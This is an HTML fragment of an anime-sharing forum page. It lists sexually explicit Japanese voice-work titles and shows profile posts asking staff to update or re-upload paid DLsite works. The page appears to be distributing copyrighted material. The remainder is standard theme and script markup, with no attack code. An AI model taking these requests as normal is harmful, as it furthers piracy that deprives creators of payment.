								<li><a href="/forums/erotic.130/" target="_parent">Erotic</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%F0%9F%94%A5new%E2%9A%A1-251011-%E3%81%BE%E3%82%8A%E3%82%82%E3%81%88%E3%81%8F%E3%81%99%E3%81%9F%E3%81%97%E3%83%BC-%E9%AB%98%E8%BA%AB%E9%95%B7%E7%88%86%E4%B9%B3%E7%B3%B8%E7%9B%AE%E3%83%9E%E3%83%9E%E3%81%A8%E3%81%B0%E3%81%B6%E3%81%B0%E3%81%B6%E3%81%82%E3%81%BE%E3%81%82%E3%81%BE%E3%81%AA%E7%99%92%E3%82%84%E3%81%97%E3%81%88%E3%81%A3%E3%81%A1%E3%81%9F%E3%81%84%E3%82%80%E2%99%AA-rj01485895.1848258/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2026-01-01T02:27:30+0900" data-time="1767202050" data-date-string="Jan 1, 2026" data-time-string="2:27 AM" title="Jan 1, 2026 at 2:27 AM">1 minute ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/otokonoko.21726/" class="username " dir="auto" data-user-id="21726" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">Otokonoko</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix87 js-inlineModContainer js-threadListItem-1848256" data-author="Otokonoko">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/otokonoko.21726/" class="avatar avatar--s" data-user-id="21726" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/21/21726.jpg?1691167280" srcset="https://www.jsdelivr.top/data/avatars/m/21/21726.jpg?1691167280 2x" alt="Otokonoko" class="avatar-u21726-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%F0%9F%94%A5new%E2%9A%A1-251223-%E6%9F%94%E3%82%89%E3%81%8B%E5%B7%A5%E5%8B%99%E5%BA%97-%E6%81%AF%E5%AD%90%E3%81%AE%E5%AB%81%E3%81%AB%E7%99%92%E3%81%95%E3%82%8C%E3%82%8B%E6%97%A5%E3%80%85-rj01518865.1848256/">
				
				
					<span class="label label--primary" dir="auto">[Voice]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%F0%9F%94%A5new%E2%9A%A1-251223-%E6%9F%94%E3%82%89%E3%81%8B%E5%B7%A5%E5%8B%99%E5%BA%97-%E6%81%AF%E5%AD%90%E3%81%AE%E5%AB%81%E3%81%AB%E7%99%92%E3%81%95%E3%82%8C%E3%82%8B%E6%97%A5%E3%80%85-rj01518865.1848256/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%F0%9F%94%A5new%E2%9A%A1-251223-%E6%9F%94%E3%82%89%E3%81%8B%E5%B7%A5%E5%8B%99%E5%BA%97-%E6%81%AF%E5%AD%90%E3%81%AE%E5%AB%81%E3%81%AB%E7%99%92%E3%81%95%E3%82%8C%E3%82%8B%E6%97%A5%E3%80%85-rj01518865.1848256/preview" target="_parent">🔥NEW⚡[251223][柔らか工務店] 息子の嫁に癒される日々 [RJ01518865]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/otokonoko.21726/" class="username " dir="auto" data-user-id="21726" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">Otokonoko</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/erotic.130/" target="_parent">Erotic</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%F0%9F%94%A5new%E2%9A%A1-251223-%E6%9F%94%E3%82%89%E3%81%8B%E5%B7%A5%E5%8B%99%E5%BA%97-%E6%81%AF%E5%AD%90%E3%81%AE%E5%AB%81%E3%81%AB%E7%99%92%E3%81%95%E3%82%8C%E3%82%8B%E6%97%A5%E3%80%85-rj01518865.1848256/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2026-01-01T02:26:57+0900" data-time="1767202017" data-date-string="Jan 1, 2026" data-time-string="2:26 AM" title="Jan 1, 2026 at 2:26 AM">1 minute ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/otokonoko.21726/" class="username " dir="auto" data-user-id="21726" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">Otokonoko</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix87 js-inlineModContainer js-threadListItem-1848255" data-author="Otokonoko">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/otokonoko.21726/" class="avatar avatar--s" data-user-id="21726" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/21/21726.jpg?1691167280" srcset="https://www.jsdelivr.top/data/avatars/m/21/21726.jpg?1691167280 2x" alt="Otokonoko" class="avatar-u21726-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%F0%9F%94%A5new%E2%9A%A1-251227-m%E5%B1%8B-%E3%80%90%E8%80%B3%E3%81%B5%E3%81%87%E3%82%89x%E3%83%90%E3%83%96%E7%94%98%E8%82%AF%E5%AE%9A%E3%80%91%E5%A4%A7%E4%BA%BA%E8%B5%A4%E3%81%A1%E3%82%83%E3%82%93%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%A1%E3%82%83%E3%81%86-%E3%83%9E%E3%83%9E%E7%B3%BB%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9%E3%81%AE%E5%B0%84%E7%B2%BE%E3%81%8A%E3%81%AD%E3%82%93%E3%81%AD%E3%81%88%E3%81%A3%E3%81%A1-rj01526567.1848255/">
				
				
					<span class="label label--primary" dir="auto">[Voice]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%F0%9F%94%A5new%E2%9A%A1-251227-m%E5%B1%8B-%E3%80%90%E8%80%B3%E3%81%B5%E3%81%87%E3%82%89x%E3%83%90%E3%83%96%E7%94%98%E8%82%AF%E5%AE%9A%E3%80%91%E5%A4%A7%E4%BA%BA%E8%B5%A4%E3%81%A1%E3%82%83%E3%82%93%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%A1%E3%82%83%E3%81%86-%E3%83%9E%E3%83%9E%E7%B3%BB%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9%E3%81%AE%E5%B0%84%E7%B2%BE%E3%81%8A%E3%81%AD%E3%82%93%E3%81%AD%E3%81%88%E3%81%A3%E3%81%A1-rj01526567.1848255/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%F0%9F%94%A5new%E2%9A%A1-251227-m%E5%B1%8B-%E3%80%90%E8%80%B3%E3%81%B5%E3%81%87%E3%82%89x%E3%83%90%E3%83%96%E7%94%98%E8%82%AF%E5%AE%9A%E3%80%91%E5%A4%A7%E4%BA%BA%E8%B5%A4%E3%81%A1%E3%82%83%E3%82%93%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%A1%E3%82%83%E3%81%86-%E3%83%9E%E3%83%9E%E7%B3%BB%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9%E3%81%AE%E5%B0%84%E7%B2%BE%E3%81%8A%E3%81%AD%E3%82%93%E3%81%AD%E3%81%88%E3%81%A3%E3%81%A1-rj01526567.1848255/preview" target="_parent">🔥NEW⚡[251227][M屋] 【耳ふぇらxバブ甘肯定】大人赤ちゃんになっちゃう.ママ系サキュバスの射精おねんねえっち [RJ01526567]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/otokonoko.21726/" class="username " dir="auto" data-user-id="21726" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">Otokonoko</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/erotic.130/" target="_parent">Erotic</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%F0%9F%94%A5new%E2%9A%A1-251227-m%E5%B1%8B-%E3%80%90%E8%80%B3%E3%81%B5%E3%81%87%E3%82%89x%E3%83%90%E3%83%96%E7%94%98%E8%82%AF%E5%AE%9A%E3%80%91%E5%A4%A7%E4%BA%BA%E8%B5%A4%E3%81%A1%E3%82%83%E3%82%93%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%A1%E3%82%83%E3%81%86-%E3%83%9E%E3%83%9E%E7%B3%BB%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9%E3%81%AE%E5%B0%84%E7%B2%BE%E3%81%8A%E3%81%AD%E3%82%93%E3%81%AD%E3%81%88%E3%81%A3%E3%81%A1-rj01526567.1848255/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2026-01-01T02:26:26+0900" data-time="1767201986" data-date-string="Jan 1, 2026" data-time-string="2:26 AM" title="Jan 1, 2026 at 2:26 AM">2 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/otokonoko.21726/" class="username " dir="auto" data-user-id="21726" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">Otokonoko</span></a>
							
						
					
				</div>
			</div>
		
	</div>


			
		</div>
		
	</div>
</div>

	
	


	<div class="block" data-widget-id="8" data-widget-key="forum_overview_new_profile_posts" data-widget-definition="new_profile_posts"
		data-xf-init="lightbox">
		<div class="block-container">
			
				<h3 class="block-minorHeader">
					<a href="/whats-new/profile-posts/?skip=1" rel="nofollow">Latest profile posts</a>
				</h3>
			
			<div class="block-body js-replyNewMessageContainer">
				
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/jhutt.367079/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="367079" data-xf-init="member-tooltip" style="background-color: #311b92; color: #b388ff">
			<span class="avatar-u367079-s" role="img" aria-label="Jhutt">J</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/jhutt.367079/" class="username " dir="auto" data-user-id="367079" data-xf-init="member-tooltip" aria-hidden="true">Jhutt</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/shine.1808/" class="username " dir="auto" data-user-id="1808" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style5 username--staff username--moderator username--admin">Shine</span></a>
		<span class="u-srOnly">Jhutt wrote on Shine's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Do you have the latest update for <a href="http://www.anime-sharing.com/threads/✨shine✨-251213-h-dragon-games-砂漠王国と奴○狩り-～append～-ver25-12-16-rj01492838.1837293/" class="link link--internal">RJ01492838</a>? Cuz it doesn't work with <a href="http://www.anime-sharing.com/threads/✨shine✨-250308-h-dragon-games-砂漠王国と奴○狩り-ver3-04-rj01042589.1647848/" class="link link--internal">RJ01042589</a> ver 3.04. Thanks in advance!</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92969/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-31T21:33:39+0900" data-time="1767184419" data-date-string="Dec 31, 2025" data-time-string="9:33 PM" title="Dec 31, 2025 at 9:33 PM">Yesterday at 9:33 PM</time></a>
				<a href="/profile-posts/92969/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/aoi_tenziku.329390/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="329390" data-xf-init="member-tooltip" style="background-color: #01579b; color: #80d8ff">
			<span class="avatar-u329390-s" role="img" aria-label="aoi_tenziku">A</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/aoi_tenziku.329390/" class="username " dir="auto" data-user-id="329390" data-xf-init="member-tooltip" aria-hidden="true">aoi_tenziku</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/shine.1808/" class="username " dir="auto" data-user-id="1808" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style5 username--staff username--moderator username--admin">Shine</span></a>
		<span class="u-srOnly">aoi_tenziku wrote on Shine's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Could you update <a href="https://www.anime-sharing.com/threads/%E2%9C%A8shine%E2%9C%A8-251226-%E3%81%8F%E3%81%98%E3%82%89%E3%81%BC%E3%80%82-%E6%BB%85%E3%81%B3%E3%81%AE%E8%A1%97%E3%81%AE%E3%82%A8%E3%83%88%E3%83%A9%E3%83%B3%E3%82%B8%E3%82%A7-etranger-in-the-city-of-doom-ver1-01-rj01318417.1843576/" class="link link--internal">RJ01318417</a> to the Dec 30 2025 version?<br />
Thank you for the update.</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92968/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-31T20:54:58+0900" data-time="1767182098" data-date-string="Dec 31, 2025" data-time-string="8:54 PM" title="Dec 31, 2025 at 8:54 PM">Yesterday at 8:54 PM</time></a>
				<a href="/profile-posts/92968/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/rip_no.451748/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="451748" data-xf-init="member-tooltip" style="background-color: #ffeb3b; color: #f9a825">
			<span class="avatar-u451748-s" role="img" aria-label="rip_no">R</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/rip_no.451748/" class="username " dir="auto" data-user-id="451748" data-xf-init="member-tooltip" aria-hidden="true">rip_no</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/shine.1808/" class="username " dir="auto" data-user-id="1808" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style5 username--staff username--moderator username--admin">Shine</span></a>
		<span class="u-srOnly">rip_no wrote on Shine's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Could you update RJ01274691 to the<a href="https://www.dlsite.com/maniax/work/=/product_id/RJ01274691.html" target="_blank" class="link link--external" rel="nofollow ugc noopener"> Jun 12, 2025 version</a>? Thank you.</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92967/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-31T18:58:43+0900" data-time="1767175123" data-date-string="Dec 31, 2025" data-time-string="6:58 PM" title="Dec 31, 2025 at 6:58 PM">Yesterday at 6:58 PM</time></a>
				<a href="/profile-posts/92967/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/paoalmyros.127378/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="127378" data-xf-init="member-tooltip" style="background-color: #ffee58; color: #f9a825">
			<span class="avatar-u127378-s" role="img" aria-label="paoalmyros">P</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/paoalmyros.127378/" class="username " dir="auto" data-user-id="127378" data-xf-init="member-tooltip" aria-hidden="true">paoalmyros</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">paoalmyros wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper"><a href="https://www.anime-sharing.com/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-050814-186009921-first-regrets-%E5%90%9B%E3%81%8C%E8%A6%8B%E3%81%9B%E3%81%9F%E7%AC%91%E9%A1%94-the-love-illusion-in-summer-v1-10.1580477/" class="link link--internal">https://www.anime-sharing.com/threa...笑顔-the-love-illusion-in-summer-v1-10.1580477/</a> please new links</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92966/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-31T18:46:53+0900" data-time="1767174413" data-date-string="Dec 31, 2025" data-time-string="6:46 PM" title="Dec 31, 2025 at 6:46 PM">Yesterday at 6:46 PM</time></a>
				<a href="/profile-posts/92966/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/figma1356.483341/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="483341" data-xf-init="member-tooltip" style="background-color: #4caf50; color: #b9f6ca">
			<span class="avatar-u483341-s" role="img" aria-label="figma1356">F</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/figma1356.483341/" class="username " dir="auto" data-user-id="483341" data-xf-init="member-tooltip" aria-hidden="true">figma1356</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/shine.1808/" class="username " dir="auto" data-user-id="1808" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style5 username--staff username--moderator username--admin">Shine</span></a>
		<span class="u-srOnly">figma1356 wrote on Shine's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Could you please re-upload RJ191758?</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92965/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-31T13:34:16+0900" data-time="1767155656" data-date-string="Dec 31, 2025" data-time-string="1:34 PM" title="Dec 31, 2025 at 1:34 PM">Yesterday at 1:34 PM</time></a>
				<a href="/profile-posts/92965/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
			</div>
			
		</div>
	</div>
					
					
	

		
			
		

		
	


				</div>
			</div>
		</div>
	

	

							</div>
							
	

						</div>
						
	
		
	
		
	

		
			
		

		
	


		
	
		<div class="breadcrumb p-breadcrumb--bottom">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs p-breadcrumbs--bottom"
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/categories/music.156/" itemprop="item">
			
				<span itemprop="name">Music</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/non-ost-music.43/" itemprop="item">
			
				<span itemprop="name">Non-OST music</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

		
	

		
			
		

		
	


	

	

						
	

					</div>
				</div>

				
	
		
	<footer class="p-footer" id="footer">


		

		<div class="p-footer-inner">
			<div class="pageContent">
				<div class="p-footer-row">
					
						<div class="p-footer-row-main">
							<ul class="p-footer-linkList p-footer-choosers">
								

	
		<li><a href="/misc/style?style_id=4&amp;_xfRedirect=https%3A%2F%2Fwww.anime-sharing.com%2Fthreads%2Fsingle-sizuk-baby-sweet-berry-love-feat-kotoha-2023-08-02-mp3-rar.1348408%2F" rel="nofollow" class="cxf-style-switch-footer" data-xf-init="tooltip" data-original-title="Switch mode"></a></li>
	

									
									
									
									
								
							</ul>
						</div>
					
				</div>
				<div class="p-footer-row-opposite">
					<ul class="p-footer-linkList">
						
							
								<li><a href="/misc/contact" data-xf-click="">Contact us</a></li>
							
						

						

						

						
							<li><a href="/help/">Help</a></li>
						

						

						<li><a href="#top" title="Top" data-xf-click="scroll-to"><i class="fa fa-arrow-up" aria-hidden="true"></i></a></li>

						<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa fa-rss"></i><span class="u-srOnly">RSS</span></span></a></li>
					</ul>
				</div>
			</div>
		</div>

		<div class="p-footer-copyrightRow">
			<div class="pageContent">
				<div class="uix_copyrightBlock">
					<div class="p-footer-copyright">
						Relinquish all doubts, your path to greatness awaits.
					</div>
					
				</div>
				
	
		
	


	

			</div>
		</div>
	</footer>

	

		
			
		

		
	


	

				
				
					<div class="uix_fabBar uix_fabBar--active">
						
							
								<div class="u-scrollButtons js-scrollButtons" data-trigger-type="both">
									<a href="#top" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
									
										<a href="#footer" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-down" aria-hidden="true"></i><span class="u-srOnly">Bottom</span></span></a>
									
									<div class="u-navButtons js-navButtons" data-trigger-type="both">
										<a href="javascript:" class="button--scroll ripple-JsOnly button"><span class="button-text"><i class="fa--xf far fa-arrow-left" aria-hidden="true"></i><span class="u-srOnly">Back</span></span></a>
									</div>
								</div>
							
							
						
					</div>
				
				
				
			</div>
		</div>
		
		<div class="u-bottomFixer js-bottomFixTarget">
			
			
		</div>

		<script>
	if (typeof (window.themehouse) !== 'object') {
		window.themehouse = {};
	}
	if (typeof (window.themehouse.settings) !== 'object') {
		window.themehouse.settings = {};
	}
	window.themehouse.settings = {
		common: {
			'20210125': {
				init: false,
			},
		},
		data: {
			version: '2.2.10.0.1',
			jsVersion: 'No JS Files',
			templateVersion: '2.1.8.0_Release',
			betaMode: 0,
			theme: '',
			url: 'https://www.anime-sharing.com/',
			user: '0',
		},
		inputSync: {},
		minimalSearch: {
			breakpoint: "10000px",
			dropdownBreakpoint: "10000",
		},
		sidebar: {
            enabled: '1',
			link: '/uix/toggle-sidebar.json',
            state: '',
		},
        sidebarNav: {
            enabled: '',
			link: '/uix/toggle-sidebar-navigation.json',
            state: '',
		},
		fab: {
			enabled: 1,
		},
		checkRadius: {
			enabled: 0,
			selectors: '.p-footer-inner, .uix_extendedFooter, .p-nav, .p-sectionLinks, .p-staffBar, .p-header, #wpadminbar',
		},
		nodes: {
			enabled: 1,
		},
        nodesCollapse: {
            enabled: '',
			link: '/uix/toggle-category.json',
			state: '',
        },
		widthToggle: {
			enabled: '',
			link: '/uix/toggle-width.json',
			state: 'fixed',
		},
	}

	window.document.addEventListener('DOMContentLoaded', function() {
		
			try {
			   window.themehouse.common['20210125'].init();
			   window.themehouse.common['20180112'] = window.themehouse.common['20210125']; // custom projects fallback
			} catch(e) {
			   console.log('Error caught', e);
			}
		


		var jsVersionPrefix = 'No JS Files';
		if (typeof(window.themehouse.settings.data.jsVersion) === 'string') {
			var jsVersionSplit = window.themehouse.settings.data.jsVersion.split('_');
			if (jsVersionSplit.length) {
				jsVersionPrefix = jsVersionSplit[0];
			}
		}
		var templateVersionPrefix = 'No JS Template Version';
		if (typeof(window.themehouse.settings.data.templateVersion) === 'string') {
			var templateVersionSplit = window.themehouse.settings.data.templateVersion.split('_');
			if (templateVersionSplit.length) {
				templateVersionPrefix = templateVersionSplit[0];
			}
		}
		if (jsVersionPrefix !== templateVersionPrefix) {
			var splitFileVersion = jsVersionPrefix.split('.');
			var splitTemplateVersion = templateVersionPrefix.split('.');
			console.log('version mismatch', jsVersionPrefix, templateVersionPrefix);
		}

	});
</script>

		

	<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script><script>window.jQuery || document.write('<script src="https://www.jsdelivr.top/js/vendor/jquery/jquery-3.5.1.min.js?_v=e8f5dd30"><\/script>')</script>
	<script src="https://www.jsdelivr.top/js/vendor/vendor-compiled.js?_v=e8f5dd30"></script>
	<script src="https://www.jsdelivr.top/js/xf/core-compiled.js?_v=e8f5dd30"></script>

	<script>
	XF.samViewCountMethod = "view";
	XF.samServerTime = 1767202130;
	XF.samItem = ".samItem";
	XF.samCodeUnit = ".samCodeUnit";
	XF.samBannerUnit = ".samBannerUnit";
</script>


<script>
	$(function() {
		var bkp = $('div[data-ba]');
		if (bkp.length) {
			bkp.each(function() {
				var ad = $(this);
				if (ad.find('ins.adsbygoogle').is(':hidden')) {
					 XF.ajax('GET', XF.canonicalizeUrl('index.php?sam-item/' + ad.data('ba') + '/get-backup'), {}, function(data) {
						 if (data.backup) {
							 ad.html(data.backup);
						 }
					 }, { skipDefault: true, global: false});
				}
			});
		}
		$('.samAdvertiseHereLink').each(function() {
			var unit = $(this).parent();
			if (unit.hasClass('samCustomSize')) {
				unit.css('margin-bottom', 20);
			}
		});
		$('div[data-position="footer_fixed"] > div[data-cv="true"]').each(function() {
			$(this).trigger('adView');
		});
	});
</script>
	
	

		
			
		

		
	


	<script src="https://www.jsdelivr.top/js/xenconcept/hidebbcode/check-hide.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/global/20210125.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/covers/index.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/advancedbbcode/transparent_spoiler.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/xf/lightbox-compiled.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/useractivity/last_seen.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/ese/xf/structure.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/DBTech/UserTagging/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/ripple.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/index.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/vendor/hover-intent/jquery.hoverIntent.min.js?_v=e8f5dd30"></script>
<script>

		window.themehouse.covers.ele = new window.themehouse.covers.covers({
		settings: {
		url: "/covers/thread/1348408/position"
		},
		width: 0,
		height: 0,
		});

		window.themehouse.covers.ele.register();
	
</script>
<script>

	// detect android device. Added to fix the dark pixel bug https://github.com/Audentio/xf2theme-issues/issues/1055

	$(document).ready(function() {
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

	if(isAndroid) {
	$('html').addClass('device--isAndroid');
	}	
	})

</script>
<script>

		$(document).ready(function() {
		$('.structItem--thread').bind('click', function(e) {
		var target = $(e.target);
		var skip = ['a', 'i', 'input', 'label'];
		if (target.length && skip.indexOf(target[0].tagName.toLowerCase()) === -1) {
		var href = $(this).find('.structItem-title').attr('uix-href');
		if (e.metaKey || e.cmdKey) {
		e.preventDefault();
		window.open(href, '_blank');
		} else {
		window.location = href;
		}
		}
		});
		});
	
</script>
<script>

		$(document).ready(function() {
		var sidebar = $('.p-body-sidebar');
		var backdrop = $('.p-body-sidebar [data-ocm-class="offCanvasMenu-backdrop"]');

		$('.uix_sidebarCanvasTrigger').click(function(e) {
		e.preventDefault();

			sidebar.css('display', 'block');
			window.setTimeout(function() {
				sidebar.addClass('offCanvasMenu offCanvasMenu--blocks is-active is-transitioning');
				$('body').addClass('sideNav--open');
		}, 50);

		window.setTimeout(function() {
		sidebar.removeClass('is-transitioning');
		}, 250);

		$('.uix_sidebarInner').addClass('offCanvasMenu-content');
		backdrop.addClass('offCanvasMenu-backdrop');
		$('body').addClass('is-modalOpen');
		});

		backdrop.click(function() {
			sidebar.addClass('is-transitioning');
			sidebar.removeClass('is-active');

			window.setTimeout(function() {
				sidebar.removeClass('offCanvasMenu offCanvasMenu--blocks is-transitioning');
				$('.uix_sidebarInner').removeClass('offCanvasMenu-content');
				backdrop.removeClass('offCanvasMenu-backdrop');
				$('body').removeClass('is-modalOpen');
				sidebar.css('display', '');
				}, 250);
			})
		});
	
</script>
<script>

	/****** OFF CANVAS ***/
	$(document).ready(function() {
	var panels = {
	navigation: {
	position: 1
	},
	account: {
	position: 2
	},
